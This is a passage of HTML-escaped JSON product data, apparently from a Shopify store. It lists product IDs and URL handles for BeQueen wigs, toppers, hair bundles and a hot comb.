&quot;},{&quot;productId&quot;:9615980232997,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9605114298661,&quot;handle&quot;:&quot;bequeen-fashion-style-short-bangs-wig&quot;},{&quot;productId&quot;:9605114003749,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-wig&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9605075763493,&quot;handle&quot;:&quot;bequeen-sexy-tow-colors-bangs-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9601314324773,&quot;handle&quot;:&quot;bequeen-sexy-bangs-wig&quot;},{&quot;productId&quot;:9594056278309,&quot;handle&quot;:&quot;bequeen-sexy-short-mullet-wig&quot;},{&quot;productId&quot;:9591329784101,&quot;handle&quot;:&quot;bequeen-red-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9578623959333,&quot;handle&quot;:&quot;bequeen-side-part-blonde-pixie-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:9578512810277,&quot;handle&quot;:&quot;bequeen-mullet-pink-glueless-wig&quot;},{&quot;productId&quot;:9577517777189,&quot;handle&quot;:&quot;bequeen-pixie-cuts-wig-with-natural-wave-bangs-glueless-human-hair-wigs&quot;},{&quot;productId&quot;:9569473495333,&quot;handle&quot;:&quot;bequeen-fashion-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558038708517,&quot;handle&quot;:&quot;bequeen-straight-hd-glueless-lace-wig&quot;},{&quot;productId&quot;:9557997781285,&quot;handle&quot;:&quot;bequeen-curly-short-glueless-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8139533451557,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-2&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8057315524901,&quot;handle&quot;:&quot;bequeen-4-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8035685761317,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034485633317,&quot;handle&quot;:&quot;bequeen-12a-1pc-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031760056613,&quot;handle&quot;:&quot;bequeen-4-mix27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030502289701,&quot;handle&quot;:&quot;1pc-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029576134949,&quot;handle&quot;:&quot;bequeen-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029567287589,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-deep-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8022798237989,&quot;handle&quot;:&quot;bequeen-f4-27-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021751496997,&quot;handle&quot;:&quot;bequeen-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8020339884325,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-water-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020334936357,&quot;handle&quot;:&quot;bequeen-straight-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020334215461,&quot;handle&quot;:&quot;bequeen-curly-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018450153765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10312136687909,&quot;handle&quot;:&quot;bequeen-coffee-ash-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10311989461285,&quot;handle&quot;:&quot;bequeen-1b-cute-machine-made-fluffy-wig&quot;},{&quot;productId&quot;:10311123894565,&quot;handle&quot;:&quot;bequeen-mixed-golden-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10310111199525,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10307890938149,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-3&quot;},{&quot;productId&quot;:10307874226469,&quot;handle&quot;:&quot;bequeen-mixed-color-bronze-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10307866263845,&quot;handle&quot;:&quot;bequeen-1b-cute-wool-roll-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10307863249189,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10306324791589,&quot;handle&quot;:&quot;bequeen-fantasy-1b-silver-short-wave-pixie-wig&quot;},{&quot;productId&quot;:10302521704741,&quot;handle&quot;:&quot;bequeen-1b-mixed-gold-special-made-pixie-wig-1&quot;},{&quot;productId&quot;:10302508368165,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300875866405,&quot;handle&quot;:&quot;bequeen-vintage-1b-bun-with-bangs-topper&quot;},{&quot;productId&quot;:10300850864421,&quot;handle&quot;:&quot;bequeen-carbon-grey-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10299124252965,&quot;handle&quot;:&quot;bequeen-afro-curly-marley-braded-100-human-hair&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10297845973285,&quot;handle&quot;:&quot;bequeen-dark-brown-short-cut-special-made-pixie-wig&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10297145721125,&quot;handle&quot;:&quot;bequeen-1b-straight-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10291701711141,&quot;handle&quot;:&quot;bequeen-french-curly-styled-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291682607397,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-5&quot;},{&quot;productId&quot;:10291673301285,&quot;handle&quot;:&quot;bequeen-1b-special-made-for-small-head-pixie-cut-wig&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:10285483163941,&quot;handle&quot;:&quot;bequeen-red-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10283505713445,&quot;handle&quot;:&quot;bequeen-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10283339841829,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-glueless-wig&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10280721482021,&quot;handle&quot;:&quot;bequeen-chic-black-finger-wave-pixie-frontal-lace-wig&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10271616237861,&quot;handle&quot;:&quot;bequeen-layer-black-braid-lace-wig&quot;},{&quot;productId&quot;:10271611027749,&quot;handle&quot;:&quot;bequeen-1b-highlight-brown-special-style-pixie-wig&quot;},{&quot;productId&quot;:10271601131813,&quot;handle&quot;:&quot;bequeen-purple-straight-style-pixie-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:10258748801317,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-18&quot;},{&quot;productId&quot;:10252930613541,&quot;handle&quot;:&quot;bequeen-1b-special-style-wave-pixie-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10249726492965,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-3&quot;},{&quot;productId&quot;:10249673310501,&quot;handle&quot;:&quot;bequeen-short-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10239441371429,&quot;handle&quot;:&quot;bequeen-chocolate-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10239424266533,&quot;handle&quot;:&quot;bequeen-613-short-fashion-lace-wig&quot;},{&quot;productId&quot;:10238172463397,&quot;handle&quot;:&quot;bequeen-613-mixed-purple-straight-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10236704391461,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-15&quot;},{&quot;productId&quot;:10234303316261,&quot;handle&quot;:&quot;fortune-link-weaves-luck-into-your-daily-life&quot;},{&quot;productId&quot;:10234017055013,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-braided-wig&quot;},{&quot;productId&quot;:10232713642277,&quot;handle&quot;:&quot;bequeen-silver-white-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10228075594021,&quot;handle&quot;:&quot;bequeen-vintage-highlight-brown-wavy-lace-wig&quot;},{&quot;productId&quot;:10226642452773,&quot;handle&quot;:&quot;bequeen-sexy-side-part-light-brown-wave-full-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:10212287971621,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10202782662949,&quot;handle&quot;:&quot;bequeen-finger-wave-fluffy-pixie-wig&quot;},{&quot;productId&quot;:10194895405349,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig-usa&quot;},{&quot;productId&quot;:10194733531429,&quot;handle&quot;:&quot;bequeen-sexy-long-wave-mullet-wig&quot;},{&quot;productId&quot;:10192550986021,&quot;handle&quot;:&quot;bequeen-100-human-hair-braid-with-hat-workout-wig&quot;},{&quot;productId&quot;:10187451760933,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig&quot;},{&quot;productId&quot;:10185789276453,&quot;handle&quot;:&quot;bequeen-black-straight-short-cut-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10175524700453,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig-1&quot;},{&quot;productId&quot;:10168067260709,&quot;handle&quot;:&quot;bequeen-1b-long-wave-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:10168043274533,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-pixie-cut-human-hair-wig&quot;},{&quot;productId&quot;:10152638218533,&quot;handle&quot;:&quot;bequeen-electric-ginger-orange-pixie-cut-wig&quot;},{&quot;productId&quot;:10142481187109,&quot;handle&quot;:&quot;bequeen-fashion-long-wave-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10138674495781,&quot;handle&quot;:&quot;bequeen-ash-platinum-blonde-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:10134942253349,&quot;handle&quot;:&quot;bequeen-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10134914367781,&quot;handle&quot;:&quot;bequeen-sexy-highlight-grey-side-part-mullet-wig&quot;},{&quot;productId&quot;:10125883179301,&quot;handle&quot;:&quot;bequeen-elegant-side-part-finger-wave-lace-wig&quot;},{&quot;productId&quot;:10123255808293,&quot;handle&quot;:&quot;bequeen-electric-blue-ombre-spiked-full-lace-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:10123213963557,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-glueless-braid-wig&quot;},{&quot;productId&quot;:10123190731045,&quot;handle&quot;:&quot;bequeen-100-human-hair-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10113647968549,&quot;handle&quot;:&quot;bequeen-highlight-sunset-machine-made-wig&quot;},{&quot;productId&quot;:10113636499749,&quot;handle&quot;:&quot;bequeen-honey-blonde-balayage-pixie-wig&quot;},{&quot;productId&quot;:10102703816997,&quot;handle&quot;:&quot;bequeen-elegant-blue-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10102694084901,&quot;handle&quot;:&quot;bequeen-natural-wave-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10088254210341,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10088243462437,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig-1&quot;},{&quot;productId&quot;:10083007988005,&quot;handle&quot;:&quot;bequeen-two-color-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10078957142309,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10078408933669,&quot;handle&quot;:&quot;bequeen-fashion-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:10067751108901,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-pixie-fashion-wig&quot;},{&quot;productId&quot;:9970034704677,&quot;handle&quot;:&quot;bequeen-pink-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:9921936818469,&quot;handle&quot;:&quot;bequeen-sexy-black-curly-full-lace-wig&quot;},{&quot;productId&quot;:9921934852389,&quot;handle&quot;:&quot;bequeen-special-gold-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9921758789925,&quot;handle&quot;:&quot;bequeen-natural-black-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9900039110949,&quot;handle&quot;:&quot;bequeen-retro-chic-mullet-glueless-wig&quot;},{&quot;productId&quot;:9900038488357,&quot;handle&quot;:&quot;bequeen-velvet-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9890160214309,&quot;handle&quot;:&quot;bequeen-crimson-edge-short-mullet-wig&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9887460163877,&quot;handle&quot;:&quot;bequeen-fluffy-chic-pixie-lace-wig&quot;},{&quot;productId&quot;:9886755324197,&quot;handle&quot;:&quot;bequeen-velvet-wave-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;},{&quot;productId&quot;:9874723307813,&quot;handle&quot;:&quot;bequeen-white-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9874714558757,&quot;handle&quot;:&quot;bequeen-613-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9872323510565,&quot;handle&quot;:&quot;bequeen-ginger-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9871935242533,&quot;handle&quot;:&quot;bequeen-613-27-highlight-pixie-wig&quot;},{&quot;productId&quot;:9871268839717,&quot;handle&quot;:&quot;bequeen-diamond-bloom-wedding-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:9850240794917,&quot;handle&quot;:&quot;bequeen-1b-613-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9835245568293,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig-copy&quot;},{&quot;productId&quot;:9833176858917,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9827643130149,&quot;handle&quot;:&quot;bequeen-charming-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9817909625125,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813055373605,&quot;handle&quot;:&quot;bequeen-100-human-hair-body-wave-workout-wig&quot;},{&quot;productId&quot;:9811568820517,&quot;handle&quot;:&quot;bequeen-sexy-braid-lace-synthetic-hair&quot;},{&quot;productId&quot;:9810809946405,&quot;handle&quot;:&quot;bequeen-golden-wave-mullet-wig&quot;},{&quot;productId&quot;:9807534424357,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9804411142437,&quot;handle&quot;:&quot;bequeen-silver-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9800887402789,&quot;handle&quot;:&quot;bequeen-silver-storm-elegance-topper&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9779125944613,&quot;handle&quot;:&quot;bequeen-sexy-red-color-pixie-cut-fashion-wave-lace-wig&quot;},{&quot;productId&quot;:9770645520677,&quot;handle&quot;:&quot;bequeen-natrual-black-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:9770050027813,&quot;handle&quot;:&quot;bequeen-silver-charm-pixie-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9736812331301,&quot;handle&quot;:&quot;bequeen-pixie-cut-light-red-machine-made-wig&quot;},{&quot;productId&quot;:9720511824165,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-12&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9702477660453,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-stylewig&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695133499685,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695123636517,&quot;handle&quot;:&quot;bequeen-fashion-style-1b-full-lace-wig&quot;},{&quot;productId&quot;:9687572807973,&quot;handle&quot;:&quot;bequeen-sexy-wave-full-lace-wig&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9686094512421,&quot;handle&quot;:&quot;bequeen-one-side-part-red-pixie-wig&quot;},{&quot;productId&quot;:9658129875237,&quot;handle&quot;:&quot;bequeen-natural-black-under-orange-pixie-wig&quot;},{&quot;productId&quot;:9650367529253,&quot;handle&quot;:&quot;bequeen-pixie-cut-wedding-wig3&quot;},{&quot;productId&quot;:9650365038885,&quot;handle&quot;:&quot;bequeen-autumn-whisper-wedding-wig&quot;},{&quot;productId&quot;:9649519984933,&quot;handle&quot;:&quot;bequeen-fashion-black-and-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:9635165503781,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9635144859941,&quot;handle&quot;:&quot;bequeen-sexy-style-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9621167472933,&quot;handle&quot;:&quot;confidence-leadership-qualities&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:9605111513381,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig-1&quot;},{&quot;productId&quot;:9605102534949,&quot;handle&quot;:&quot;bequeen-brown-straight-bangs-wig&quot;},{&quot;productId&quot;:9584490643749,&quot;handle&quot;:&quot;bequeen-red-highlight-pixie-cut-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9569486209317,&quot;handle&quot;:&quot;bequeen-blonde-loose-wave-mullet-wig&quot;},{&quot;productId&quot;:9569484570917,&quot;handle&quot;:&quot;bequeen-dragon-mullet-glueless-wig&quot;},{&quot;productId&quot;:9558013640997,&quot;handle&quot;:&quot;bequeen-deep-wavy-bob-gluleless-lace-wig&quot;},{&quot;productId&quot;:9557987033381,&quot;handle&quot;:&quot;bequeen-ombre-brown-kinky-straight-glueless-bob-wig&quot;},{&quot;productId&quot;:8812198592805,&quot;handle&quot;:&quot;mullet-wig-16inch&quot;},{&quot;productId&quot;:8139532009765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs-1&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:8100608311589,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070027575589,&quot;handle&quot;:&quot;bequeen-12a-1pc-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8062475305253,&quot;handle&quot;:&quot;bequeen-pre-plucked-loose-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062452007205,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-kinky-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8057341837605,&quot;handle&quot;:&quot;bequeen-1b30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:8038380405029,&quot;handle&quot;:&quot;bequeen-body-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8034811183397,&quot;handle&quot;:&quot;bequeen-hot-comb-quick-heated-hair-stralghtener&quot;},{&quot;productId&quot;:8031764873509,&quot;handle&quot;:&quot;bequeen-4-mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031762514213,&quot;handle&quot;:&quot;bequeen-4-mix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031756189989,&quot;handle&quot;:&quot;bequeen-1b99j-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031754453285,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030514086181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029394010405,&quot;handle&quot;:&quot;bequeen-natural-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026875068709,&quot;handle&quot;:&quot;bequeen-headband-wigs-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8023074504997,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023064445221,&quot;handle&quot;:&quot;bequeen-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8023060218149,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-4-2713x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021710799141,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-deep-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8020411482405,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-loose-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020325564709,&quot;handle&quot;:&quot;bequeen-deep-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020284866853,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020277526821,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-natural-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020276674853,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-deep-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020198326565,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-body-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018476957989,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10313655812389,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10313655255333,&quot;handle&quot;:&quot;bequeen-mixed-color-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10313641099557,&quot;handle&quot;:&quot;bequeen-613-special-made-natural-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10312135082277,&quot;handle&qu